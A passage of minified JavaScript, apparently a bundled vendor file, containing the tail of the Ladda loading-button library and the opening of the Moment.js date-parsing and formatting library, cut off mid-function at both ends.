this.isLoading()?this.stop():this.start(),this},setProgress:function(e){e=Math.max(Math.min(e,1),0);var a=t.querySelector(".ladda-progress");0===e&&a&&a.parentNode?a.parentNode.removeChild(a):(a||(a=document.createElement("div"),a.className="ladda-progress",t.appendChild(a)),a.style.width=(e||0)*t.offsetWidth+"px")},enable:function(){return this.stop(),this},disable:function(){return this.stop(),t.setAttribute("disabled",""),this},isLoading:function(){return t.hasAttribute("data-loading")},remove:function(){clearTimeout(r),t.removeAttribute("disabled",""),t.removeAttribute("data-loading",""),a&&(a.stop(),a=null);for(var e=0,n=d.length;n>e;e++)if(i===d[e]){d.splice(e,1);break}}};return d.push(i),i}function a(t,e){for(;t.parentNode&&t.tagName!==e;)t=t.parentNode;return e===t.tagName?t:void 0}function n(t){for(var e=["input","textarea","select"],a=[],n=0;e.length>n;n++)for(var r=t.getElementsByTagName(e[n]),i=0;r.length>i;i++)r[i].hasAttribute("required")&&a.push(r[i]);return a}function r(t,r){r=r||{};var i=[];"string"==typeof t?i=s(document.querySelectorAll(t)):"object"==typeof t&&"string"==typeof t.nodeName&&(i=[t]);for(var o=0,u=i.length;u>o;o++)(function(){var t=i[o];if("function"==typeof t.addEventListener){var s=e(t),u=-1;t.addEventListener("click",function(){var e=!0,i=a(t,"FORM");if(i!==void 0)for(var o=n(i),d=0;o.length>d;d++)""===o[d].value.replace(/^\s+|\s+$/g,"")&&(e=!1),"checkbox"!==o[d].type&&"radio"!==o[d].type||o[d].checked||(e=!1),"email"===o[d].type&&(e=/^[a-zA-Z0-9_.+-]+@[a-zA-Z0-9-]+\.[a-zA-Z0-9-.]+$/.test(o[d].value));e&&(s.startAfter(1),"number"==typeof r.timeout&&(clearTimeout(u),u=setTimeout(s.stop,r.timeout)),"function"==typeof r.callback&&r.callback.apply(null,[s]))},!1)}})()}function i(){for(var t=0,e=d.length;e>t;t++)d[t].stop()}function o(e){var a,n,r=e.offsetHeight;0===r&&(r=parseFloat(window.getComputedStyle(e).height)),r>32&&(r*=.8),e.hasAttribute("data-spinner-size")&&(r=parseInt(e.getAttribute("data-spinner-size"),10)),e.hasAttribute("data-spinner-color")&&(a=e.getAttribute("data-spinner-color")),e.hasAttribute("data-spinner-lines")&&(n=parseInt(e.getAttribute("data-spinner-lines"),10));var i=.2*r,o=.6*i,s=7>i?2:3;return new t({color:a||"#fff",lines:n||12,radius:i,length:o,width:s,zIndex:"auto",top:"auto",left:"auto",className:""})}function s(t){for(var e=[],a=0;t.length>a;a++)e.push(t[a]);return e}function u(t,e){var a=document.createRange();a.selectNodeContents(t),a.surroundContents(e),t.appendChild(e)}var d=[];return{bind:r,create:e,stopAll:i}});!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.moment=t()}(this,function(){"use strict";var H;function f(){return H.apply(null,arguments)}function a(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function F(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function c(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function L(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var t in e)if(c(e,t))return;return 1}function o(e){return void 0===e}function u(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function V(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function G(e,t){for(var n=[],s=e.length,i=0;i<s;++i)n.push(t(e[i],i));return n}function E(e,t){for(var n in t)c(t,n)&&(e[n]=t[n]);return c(t,"toString")&&(e.toString=t.toString),c(t,"valueOf")&&(e.valueOf=t.valueOf),e}function l(e,t,n,s){return Pt(e,t,n,s,!0).utc()}function m(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function A(e){if(null==e._isValid){var t=m(e),n=j.call(t.parsedDateParts,function(e){return null!=e}),n=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return n;e._isValid=n}return e._isValid}function I(e){var t=l(NaN);return null!=e?E(m(t),e):m(t).userInvalidated=!0,t}var j=Array.prototype.some||function(e){for(var t=Object(this),n=t.length>>>0,s=0;s<n;s++)if(s in t&&e.call(this,t[s],s,t))return!0;return!1},Z=f.momentProperties=[],z=!1;function $(e,t){var n,s,i,r=Z.length;if(o(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),o(t._i)||(e._i=t._i),o(t._f)||(e._f=t._f),o(t._l)||(e._l=t._l),o(t._strict)||(e._strict=t._strict),o(t._tzm)||(e._tzm=t._tzm),o(t._isUTC)||(e._isUTC=t._isUTC),o(t._offset)||(e._offset=t._offset),o(t._pf)||(e._pf=m(t)),o(t._locale)||(e._locale=t._locale),0<r)for(n=0;n<r;n++)o(i=t[s=Z[n]])||(e[s]=i);return e}function q(e){$(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===z&&(z=!0,f.updateOffset(this),z=!1)}function h(e){return e instanceof q||null!=e&&null!=e._isAMomentObject}function B(e){!1===f.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function e(r,a){var o=!0;return E(function(){if(null!=f.deprecationHandler&&f.deprecationHandler(null,r),o){for(var e,t,n=[],s=arguments.length,i=0;i<s;i++){if(e="","object"==typeof arguments[i]){for(t in e+="\n["+i+"] ",arguments[0])c(arguments[0],t)&&(e+=t+": "+arguments[0][t]+", ");e=e.slice(0,-2)}else e=arguments[i];n.push(e)}B(r+"\nArguments: "+Array.prototype.slice.call(n).join("")+"\n"+(new Error).stack),o=!1}return a.apply(this,arguments)},a)}var J={};function Q(e,t){null!=f.deprecationHandler&&f.deprecationHandler(e,t),J[e]||(B(t),J[e]=!0)}function d(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function X(e,t){var n,s=E({},e);for(n in t)c(t,n)&&(F(e[n])&&F(t[n])?(s[n]={},E(s[n],e[n]),E(s[n],t[n])):null!=t[n]?s[n]=t[n]:delete s[n]);for(n in e)c(e,n)&&!c(t,n)&&F(e[n])&&(s[n]=E({},s[n]));return s}function K(e){null!=e&&this.set(e)}f.suppressDeprecationWarnings=!1,f.deprecationHandler=null;var ee=Object.keys||function(e){var t,n=[];for(t in e)c(e,t)&&n.push(t);return n};function r(e,t,n){var s=""+Math.abs(e);return(0<=e?n?"+":"":"-")+Math.pow(10,Math.max(0,t-s.length)).toString().substr(1)+s}var te=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,ne=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,se={},ie={};function s(e,t,n,s){var i="string"==typeof s?function(){return this[s]()}:s;e&&(ie[e]=i),t&&(ie[t[0]]=function(){return r(i.apply(this,arguments),t[1],t[2])}),n&&(ie[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function re(e,t){return e.isValid()?(t=ae(t,e.localeData()),se[t]=se[t]||function(s){for(var e,i=s.match(te),t=0,r=i.length;t<r;t++)ie[i[t]]?i[t]=ie[i[t]]:i[t]=(e=i[t]).match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"");return function(e){for(var t="",n=0;n<r;n++)t+=d(i[n])?i[n].call(e,s):i[n];return t}}(t),se[t](e)):e.localeData().invalidDate()}function ae(e,t){var n=5;function s(e){return t.longDateFormat(e)||e}for(ne.lastIndex=0;0<=n&&ne.test(e);)e=e.replace(ne,s),ne.lastIndex=0,--n;return e}var oe={};function t(e,t){var n=e.toLowerCase();oe[n]=oe[n+"s"]=oe[t]=e}function _(e){return"string"==typeof e?oe[e]||oe[e.toLowerCase()]:void 0}function ue(e){var t,n,s={};for(n in e)c(e,n)&&(t=_(n))&&(s[t]=e[n]);return s}var le={};function n(e,t){le[e]=t}function he(e){return e%4==0&&e%100!=0||e%400==0}function y(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function g(e){var e=+e,t=0;return t=0!=e&&isFinite(e)?y(e):t}function de(t,n){return function(e){return null!=e?(fe(this,t,e),f.updateOffset(this,n),this):ce(this,t)}}function ce(e,t){return e.isValid()?e._d["get"+(e._isUTC?"UTC":"")+t]():NaN}function fe(e,t,n){e.isValid()&&!isNaN(n)&&("FullYear"===t&&he(e.year())&&1===e.month()&&29===e.date()?(n=g(n),e._d["set"+(e._isUTC?"UTC":"")+t](n,e.month(),We(n,e.month()))):e._d["set"+(e._isUTC?"UTC":"")+t](n))}var i=/\d/,w=/\d\d/,me=/\d{3}/,_e=/\d{4}/,ye=/[+-]?\d{6}/,p=/\d\d?/,ge=/\d\d\d\d?/,we=/\d\d\d\d\d\d?/,pe=/\d{1,3}/,ke=/\d{1,4}/,ve=/[+-]?\d{1,6}/,Me=/\d+/,De=/[+-]?\d+/,Se=/Z|[+-]\d\d:?\d\d/gi,Ye=/Z|[+-]\d\d(?::?\d\d)?/gi,k=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;function v(e,n,s){be[e]=d(n)?n:function(e,t){return e&&s?s:n}}function Oe(e,t){return c(be,e)?be[e](t._strict,t._locale):new RegExp(M(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,function(e,t,n,s,i){return t||n||s||i})))}function M(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}var be={},xe={};function D(e,n){var t,s,i=n;for("string"==typeof e&&(e=[e]),u(n)&&(i=function(e,t){t[n]=g(e)}),s=e.length,t=0;t<s;t++)xe[e[t]]=i}function Te(e,i){D(e,function(e,t,n,s){n._w=n._w||{},i(e,n._w,n,s)})}var S,Y=0,O=1,b=2,x=3,T=4,N=5,Ne=6,Pe=7,Re=8;function We(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=(t%(n=12)+n)%n;return e+=(t-n)/12,1==n?he(e)?29:28:31-n%7%2}S=Array.prototype.indexOf||function(e){for(var t=0;t<this.length;++t)if(this[t]===e)return t;return-1},s("M",["MM",2],"Mo",function(){return this.month()+1}),s("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),s("MMMM",0,0,function(e){return this.localeData().months(this,e)}),t("month","M"),n("month",8),v("M",p),v("MM",p,w),v("MMM",function(e,t){return t.monthsShortRegex(e)}),v("MMMM",function(e,t){return t.monthsRegex(e)}),D(["M","MM"],function(e,t){t[O]=g(e)-1}),D(["MMM","MMMM"],function(e,t,n,s){s=n._locale.monthsParse(e,s,n._strict);null!=s?t[O]=s:m(n).invalidMonth=e});var Ce="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Ue="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),He=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,Fe=k,Le=k;function Ve(e,t){var n;if(e.isValid()){if("string"==typeof t)if(/^\d+$/.test(t))t=g(t);else if(!u(t=e.localeData().monthsParse(t)))return;n=Math.min(e.date(),We(e.year(),t)),e._d["set"+(e._isUTC?"UTC":"")+"Month"](t,n)}}function Ge(e){return null!=e?(Ve(this,e),f.updateOffset(this,!0),this):ce(this,"Month")}function Ee(){function e(e,t){return t.length-e.length}for(var t,n=[],s=[],i=[],r=0;r<12;r++)t=l([2e3,r]),n.push(this.monthsShort(t,"")),s.push(this.months(t,"")),i.push(this.months(t,"")),i.push(this.monthsShort(t,""));for(n.sort(e),s.sort(e),i.sort(e),r=0;r<12;r++)n[r]=M(n[r]),s[r]=M(s[r]);for(r=0;r<24;r++)i[r]=M(i[r]);this._monthsRegex=new RegExp("^("+i.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+n.join("|")+")","i")}function Ae(e){return he(e)?366:365}s("Y",0,0,function(){var e=this.year();return e<=9999?r(e,4):"+"+e}),s(0,["YY",2],0,function(){return this.year()%100}),s(0,["YYYY",4],0,"year"),s(0,["YYYYY",5],0,"year"),s(0,["YYYYYY",6,!0],0,"year"),t("year","y"),n("year",1),v("Y",De),v("YY",p,w),v("YYYY",ke,_e),v("YYYYY",ve,ye),v("YYYYYY",ve,ye),D(["YYYYY","YYYYYY"],Y),D("YYYY",function(e,t){t[Y]=2===e.length?f.parseTwoDigitYear(e):g(e)}),D("YY",function(e,t){t[Y]=f.parseTwoDigitYear(e)}),D("Y",function(e,t){t[Y]=parseInt(e,10)}),f.parseTwoDigitYear=function(e){return g(e)+(68<g(e)?1900:2e3)};var Ie=de("FullYear",!0);function je(e,t,n,s,i,r,a){var o;return e<100&&0<=e?(o=new Date(e+400,t,n,s,i,r,a),isFinite(o.getFullYear())&&o.setFullYear(e)):o=new Date(e,t,n,s,i,r,a),o}function Ze(e){var t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,t)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function ze(e,t,n){n=7+t-n;return n-(7+Ze(e,0,n).getUTCDay()-t)%7-1}function $e(e,t,n,s,i){var r,t=1+7*(t-1)+(7+n-s)%7+ze(e,s,i),n=t<=0?Ae(r=e-1)+t:t>Ae(e)?(r=e+1,t-Ae(e)):(r=e,t);return{year:r,dayOfYear:n}}function qe(e,t,n){var s,i,r=ze(e.year(),t,n),r=Math.floor((e.dayOfYear()-r-1)/7)+1;return r<1?s=r+P(i=e.year()-1,t,n):r>P(e.year(),t,n)?(s=r-P(e.year(),t,n),i=e.year()+1):(i=e.year(),s=r),{week:s,year:i}}function P(e,t,n){var s=ze(e,t,n),t=ze(e+1,t,n);return(Ae(e)-s+t)/7}s("w",["ww",2],"wo","week"),s("W",["WW",2],"Wo","isoWeek"),t("week","w"),t("isoWeek","W"),n("week",5),n("isoWeek",5),v("w",p),v("ww",p,w),v("W",p),v("WW",p,w),Te(["w","ww","W","WW"],function(e,t,n,s){t[s.substr(0,1)]=g(e)});function Be(e,t){return e.slice(t,7).concat(e.slice(0,t))}s("d",0,"do","day"),s("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),s("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),s("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),s("e",0,0,"weekday"),s("E",0,0,"isoWeekday"),t("day","d"),t("weekday","e"),t("isoWeekday","E"),n("day",11),n("weekday",11),n("isoWeekday",11),v("d",p),v("e",p),v("E",p),v("dd",function(e,t){return t.weekdaysMinRegex(e)}),v("ddd",function(e,t){return t.weekdaysShortRegex(e)}),v("dddd",function(e,t){return t.weekdaysRegex(e)}),Te(["dd","ddd","dddd"],function(e,t,n,s){s=n._locale.weekdaysParse(e,s,n._strict);null!=s?t.d=s:m(n).invalidWeekday=e}),Te(["d","e","E"],function(e,t,n,s){t[s]=g(e)});var Je="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Qe="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Xe="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Ke=k,et=k,tt=k;function nt(){function e(e,t){return t.length-e.length}for(var t,n,s,i=[],r=[],a=[],o=[],u=0;u<7;u++)s=l([2e3,1]).day(u),t=M(this.weekdaysMin(s,"")),n=M(this.weekdaysShort(s,"")),s=M(this.weekdays(s,"")),i.push(t),r.push(n),a.push(s),o.push(t),o.push(n),o.push(s);i.sort(e),r.sort(e),a.sort(e),o.sort(e),this._weekdaysRegex=new RegExp("^("+o.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+a.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+r.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+i.join("|")+")","i")}function st(){return this.hours()%12||12}function it(e,t){s(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function rt(e,t){return t._meridiemParse}s("H",["HH",2],0,"hour"),s("h",["hh",2],0,st),s("k",["kk",2],0,function(){return this.hours()||24}),s("hmm",0,0,function(){return""+st.apply(this)+r(this.minutes(),2)}),s("hmmss",0,0,function(){return""+st.apply(this)+r(this.minutes(),2)+r(this.seconds(),2)}),s("Hmm",0,0,function(){return""+this.hours()+r(this.minutes(),2)}),s("Hmmss",0,0,function(){return""+this.hours()+r(this.minutes(),2)+r(this.seconds(),2)}),it("a",!0),it("A",!1),t("hour","h"),n("hour",13),v("a",rt),v("A",rt),v("H",p),v("h",p),v("k",p),v("HH",p,w),v("hh",p,w),v("kk",p,w),v("hmm",ge),v("hmmss",we),v("Hmm",ge),v("Hmmss",we),D(["H","HH"],x),D(["k","kk"],function(e,t,n){e=g(e);t[x]=24===e?0:e}),D(["a","A"],function(e,t,n){n._isPm=n._locale.isPM(e),n._meridiem=e}),D(["h","hh"],function(e,t,n){t[x]=g(e),m(n).bigHour=!0}),D("hmm",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s)),m(n).bigHour=!0}),D("hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i)),m(n).bigHour=!0}),D("Hmm",function(e,t,n){var s=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s))}),D("Hmmss",function(e,t,n){var s=e.length-4,i=e.length-2;t[x]=g(e.substr(0,s)),t[T]=g(e.substr(s,2)),t[N]=g(e.substr(i))});k=de("Hours",!0);var at,ot={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},invalidDate:"Invalid date",ordinal:"%d",dayOfMonthOrdinalParse:/\d{1,2}/,relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},months:Ce,monthsShort:Ue,week:{dow:0,doy:6},weekdays:Je,weekdaysMin:Xe,weekdaysShort:Qe,meridiemParse:/[ap]\.?m?\.?/i},R={},ut={};function lt(e){return e&&e.toLowerCase().replace("_","-")}function ht(e){for(var t,n,s,i,r=0;r<e.length;){for(t=(i=lt(e[r]).split("-")).length,n=(n=lt(e[r+1]))?n.split("-"):null;0<t;){if(s=dt(i.slice(0,t).join("-")))return s;if(n&&n.length>=t&&function(e,t){for(var n=Math.min(e.length,t.length),s=0;s<n;s+=1)if(e[s]!==t[s])return s;return n}(i,n)>=t-1)break;t--}r++}return at}function dt(t){var e;if(void 0===R[t]&&"undefined"!=typeof module&&module&&module.exports&&null!=t.match("^[^/\\\\]*$"))try{e=at._abbr,require("./locale/"+t),ct(e)}catch(e){R[t]=null}return R[t]}function ct(e,t){return e&&((t=o(t)?mt(e):ft(e,t))?at=t:"undefined"!=typeof console&&console.warn&&console.warn("Locale "+e+" not found. Did you forget to load it?")),at._abbr}function ft(e,t){if(null===t)return delete R[e],null;var n,s=ot;if(t.abbr=e,null!=R[e])Q("defineLocaleOverride","use moment.updateLocale(localeName, config) to change an existing locale. moment.defineLocale(localeName, config) should only be used for creating a new locale See http://momentjs.com/guides/#/warnings/define-locale/ for more info."),s=R[e]._config;else if(null!=t.parentLocale)if(null!=R[t.parentLocale])s=R[t.parentLocale]._config;else{if(null==(n=dt(t.parentLocale)))return ut[t.parentLocale]||(ut[t.parentLocale]=[]),ut[t.parentLocale].push({name:e,config:t}),null;s=n._config}return R[e]=new K(X(s,t)),ut[e]&&ut[e].forEach(function(e){ft(e.name,e.config)}),ct(e),R[e]}function mt(e){var t;if(!(e=e&&e._locale&&e._locale._abbr?e._locale._abbr:e))return at;if(!a(e)){if(t=dt(e))return t;e=[e]}return ht(e)}function _t(e){var t=e._a;return t&&-2===m(e).overflow&&(t=t[O]<0||11<t[O]?O:t[b]<1||t[b]>We(t[Y],t[O])?b:t[x]<0||24<t[x]||24===t[x]&&(0!==t[T]||0!==t[N]||0!==t[Ne])?x:t[T]<0||59<t[T]?T:t[N]<0||59<t[N]?N:t[Ne]<0||999<t[Ne]?Ne:-1,m(e)._overflowDayOfYear&&(t<Y||b<t)&&(t=b),m(e)._overflowWeeks&&-1===t&&(t=Pe),m(e)._overflowWeekday&&-1===t&&(t=Re),m(e).overflow=t),e}var yt=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,gt=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d|))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,wt=/Z|[+-]\d\d(?::?\d\d)?/,pt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],kt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],vt=/^\/?Date\((-?\d+)/i,Mt=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,Dt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function St(e){var t,n,s,i,r,a,o=e._i,u=yt.exec(o)||gt.exec(o),o=pt.length,l=kt.length;if(u){for(m(e).iso=!0,t=0,n=o;t<n;t++)if(pt[t][1].exec(u[1])){i=pt[t][0],s=!1!==pt[t][2];break}if(null==i)e._isValid=!1;else{if(u[3]){for(t=0,n=l;t<n;t++)if(kt[t][1].exec(u[3])){r=(u[2]||" ")+kt[t][0];break}if(null==r)return void(e._isValid=!1)}if(s||null==r){if(u[4]){if(!wt.exec(u[4]))return void(e._isValid=!1);a="Z"}e._f=i+(r||"")+(a||""),Tt(e)}else e._isValid=!1}}else e._isValid=!1}function Yt(e,t,n,s,i,r){e=[function(e){e=parseInt(e,10);{if(e<=49)return 2e3+e;if(e<=999)return 1900+e}return e}(e),Ue.indexOf(t),parseInt(n,10),parseInt(s,10),parseInt(i,10)];return r&&e.push(parseInt(r,10)),e}function Ot(e){var t,n,s,i,r=Mt.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));r?(t=Yt(r[4],r[3],r[2],r[5],r[6],r[7]),n=r[1],s=t,i=e,n&&Qe.indexOf(n)!==new Date(s[0],s[1],s[2]).getDay()?(m(i).weekdayMismatch=!0,i._isValid=!1):(e._a=t,e._tzm=(n=r[8],s=r[9],i=r[10],n?Dt[n]:s?0:60*(((n=parseInt(i,10))-(s=n%100))/100)+s),e._d=Ze.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),m(e).rfc2822=!0)):e._isValid=!1}function bt(e,t,n){return null!=e?e:null!=t?t:n}function xt(e){var t,n,s,i,r,a,o,u,l,h,d,c=[];if(!e._d){for(s=e,i=new Date(f.now()),n=s._useUTC?[i.getUTCFullYear(),i.getUTCMonth(),i.getUTCDate()]:[i.getFullYear(),i.getMonth(),i.getDate()],e._w&&null==e._a[b]&&null==e._a[O]&&(null!=(i=(s=e)._w).GG||null!=i.W||null!=i.E?(u=1,l=4,r=bt(i.GG,s._a[Y],qe(W(),1,4).year),a=bt(i.W,1),((o=bt(i.E,1))<1||7<o)&&(h=!0)):(u=s._locale._week.dow,l=s._locale._week.doy,d=qe(W(),u,l),r=bt(i.gg,s._a[Y],d.year),a=bt(i.w,d.week),null!=i.d?((o=i.d)<0||6<o)&&(h=!0):null!=i.e?(o=i.e+u,(i.e<0||6<i.e)&&(h=!0)):o=u),a<1||a>P(r,u,l)?m(s)._overflowWeeks=!0:null!=h?m(s)._overflowWeekday=!0:(d=$e(r,a,o,u,l),s._a[Y]=d.year,s._dayOfYear=d.dayOfYear)),null!=e._dayOfYear&&(i=bt(e._a[Y],n[Y]),(e._dayOfYear>Ae(i)||0===e._dayOfYear)&&(m(e)._overflowDayOfYear=!0),h=Ze(i,0,e._dayOfYear),e._a[O]=h.getUTCMonth(),e._a[b]=h.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=c[t]=n[t];for(;t<7;t++)e._a[t]=c[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[x]&&0===e._a[T]&&0===e._a[N]&&0===e._a[Ne]&&(e._nextDay=!0,e._a[x]=0),e._d=(e._useUTC?Ze:je).apply(null,c),r=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[x]=24),e._w&&void 0!==e._w.d&&e._w.d!==r&&(m(e).weekdayMismatch=!0)}}function Tt(e){if(e._f===f.ISO_8601)St(e);else if(e._f===f.RFC_2822)Ot(e);else{e._a=[],m(e).empty=!0;for(var t,n,s,i,r,a=""+e._i,o=a.length,u=0,l=ae(e._f,e._locale).match(te)||[],h=l.length,d=0;d<h;d++)n=l[d],(t=(a.match(Oe(n,e))||[])[0])&&(0<(s=a.substr(0,a.indexOf(t))).length&&m(e).unusedInput.push(s),a=a.slice(a.indexOf(t)+t.length),u+=t.length),ie[n]?(t?m(e).empty=!1:m(e).unusedTokens.push(n),s=n,r=e,null!=(i=t)&&c(xe,s)&&xe[s](i,r._a,r,s)):e._strict&&!t&&m(e).unusedTokens.push(n);m(e).charsLeftOver=o-u,0<a.length&&m(e).unusedInput.push(a),e._a[x]<=12&&!0===m(e).bigHour&&0<e._a[x]&&(m(e).bigHour=void 0),m(e).parsedDateParts=e._a.slice(0),m(e).meridiem=e._meridiem,e._a[x]=function(e,t,n){if(null==n)return t;return null!=e.meridiemHour?e.meridiemHour(t,n):null!=e.isPM?((e=e.isPM(n))&&t<12&&(t+=12),t=e||12!==t?t:0):t}(e._locale,e._a[x],e._meridiem),null!==(o=m(e).era)&&(e._a[Y]=e._locale.erasConvertYear(o,e._a[Y])),xt(e),_t(e)}}function Nt(e){var t,n,s,i=e._i,r=e._f;if(e._locale=e._locale||mt(e._l),null===i||void 0===r&&""===i)return I({nullInput:!0});if("string"==typeof i&&(e._i=i=e._locale.preparse(i)),h(i))return new q(_t(i));if(V(i))e._d=i;else if(a(r))!function(e){var t,n,s,i,r,a,o=!1,u=e._f.length;if(0===u)return m(e).invalidFormat=!0,e._d=new Date(NaN);for(i=0;i<u;i++)r=0,a=!1,t=$({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[i],Tt(t),A(t)&&(a=!0),r=(r+=m(t).charsLeftOver)+10*m(t).unusedTokens.length,m(t).score=r,o?r<s&&(s=r,n=t):(null==s||r<s||a)&&(s=r,n=t,a&&(o=!0));E(e,n||t)}(e);else if(r)Tt(e);else if(o(r=(i=e)._i))i._d=new 